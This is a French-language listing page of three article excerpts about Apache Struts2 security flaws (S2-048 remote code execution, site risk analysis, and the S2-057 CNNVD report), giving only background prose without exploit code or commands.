Comment reproduire la vulnérabilité d'exécution de code à distance Apache Struts2--048

May 12, 2023 pm 07:43 PM

Comment reproduire la vulnérabilité d'exécution de code à distance Apache Struts2--048

May 12, 2023 pm 07:43 PM

0x00 Introduction Le framework Struts2 est une architecture d'application Web open source pour le développement d'applications Web JavaEE. Il utilise et étend JavaServletAPI et encourage les développeurs à adopter l'architecture MVC. Struts2 s'appuie sur les excellentes idées de conception de WebWork, absorbe certains des avantages du framework Struts et fournit un cadre d'application Web plus soigné implémenté dans le modèle de conception MVC. 0x01 Présentation de la vulnérabilité La série ApacheStruts22.3.x a le plug-in struts2-struts1-plugin activé et le répertoire struts2-showcase existe. La cause de la vulnérabilité est lorsque ActionMe.

Exemple d'analyse des risques du site framework Struts2

May 30, 2023 pm 12:32 PM

Exemple d'analyse des risques du site framework Struts2

May 30, 2023 pm 12:32 PM

1. Présentation Struts est un projet open source sponsorisé par Apache Software Foundation (ASF). Il a commencé comme un sous-projet du projet de Jakarta et est ensuite devenu un projet de haut niveau d'ASF. En utilisant la technologie JavaServlet/JSP, il implémente le cadre d'application [WebFramework] basé sur le modèle de conception Model-View-Controller [MVC] des applications Web JavaEE. Il s'agit d'un produit classique dans le modèle de conception classique MVC. Au début du développement des applications Web JavaEE, en plus d'utiliser la technologie Servlet, HTM était généralement utilisé dans le code source de JavaServerPages (JSP).

Exemple de rapport CNNVD sur la vulnérabilité de sécurité d'Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Exemple de rapport CNNVD sur la vulnérabilité de sécurité d'Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Actuellement, Apache a officiellement publié une mise à jour de version pour corriger la vulnérabilité. Il est recommandé aux utilisateurs de confirmer la version du produit Apache Struts à temps et, s'il est concerné, de prendre des mesures correctives en temps opportun. 1. Introduction à la vulnérabilité ApacheStruts2 est un sous-projet du projet Jakarta de l'American Apache Software Foundation. Il s'agit d'un framework d'application Web basé sur la conception MVC. Le 22 août 2018, Apache a officiellement publié la vulnérabilité de sécurité Apache Struts2S2-057 (CNNVD-201808-740, CVE-2018-11776). Lors de l'activation de la fonction pan-namespace dans le framework de développement struts2